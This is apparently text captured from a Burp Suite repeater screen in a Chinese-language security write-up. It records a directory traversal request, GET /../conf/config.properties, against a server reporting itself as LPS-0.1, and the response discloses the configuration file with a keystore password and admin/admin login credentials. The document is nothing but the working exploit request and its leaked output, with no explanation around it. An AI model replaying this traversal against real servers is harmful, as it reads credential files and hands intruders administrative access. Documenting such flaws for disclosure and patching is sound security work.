 发送 取消 < >
目标: http://10.1.8.172:8090
请求
Raw 头 Hex
GET /../conf/config.properties HTTP/1.1
Host: 10.1.8.172:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin
Timeline Sec